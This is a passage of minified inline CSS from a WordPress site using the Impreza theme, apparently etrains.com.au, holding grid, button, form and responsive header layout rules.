3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:800px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="--gap"]){grid-gap:1.5rem}}@media (max-width:799px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:800px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1380px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media (max-width:800px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_6>*,.navstyle_6>.owl-nav button,.us-btn-style_6{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#0086A5;border-color:transparent;color:#ffffff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_6>*:before,.navstyle_6>.owl-nav button:before,.us-btn-style_6:before{border-width:2px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav button:hover,.no-touch .us-btn-style_6:hover{background:#006c85;border-color:transparent;color:#ffffff!important}.us-nav-style_6>*{min-width:calc(1em + 2 * 0.8em)}.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important}.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 1.0em)}.woocommerce .button,.woocommerce .actions .button,.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.woocommerce .button:before,.woocommerce .actions .button:before,.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:0px}.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 1.0em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#F2715F;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:2px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:#c25748;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:var(--color-header-middle-bg);border-color:transparent;color:#546E60!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:2px}.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:#546E60;border-color:transparent;color:var(--color-header-middle-bg)!important}.us-nav-style_5>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#FEBF59;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:2px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:#ab7e37;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*{min-width:calc(1em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.w-color-swatch,.select2-selection,select,textarea,input:not([type=submit]){font-weight:400;letter-spacing:0em;border-radius:0.3rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:0px 0px 0px 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://www.etrains.com.au/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.woocommerce-product-gallery--columns-4 li{width:25.000%}.woocommerce-product-gallery ol{margin:2px -2px 0}.woocommerce-product-gallery ol>li{padding:2px}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#0086A5}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#D2E6DB;color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#646cfd}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:#E0ECEF}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:#E0ECEF}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1441px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:130px}.l-header:before{content:'150'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1191px) and (max-width:1440px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:801px) and (max-width:1190px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:800px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:1441px){.ush_image_1{height:4.688rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1191px) and (max-width:1440px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:801px) and (max-width:1190px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (max-width:800px){.ush_image_1{height:4rem!important}.l-header.sticky .ush_image_1{height:4rem!important}}@media (min-width:1441px){.ush_image_2{height:1.875rem!important}.l-header.sticky .ush_image_2{height:1.875rem!important}}@media 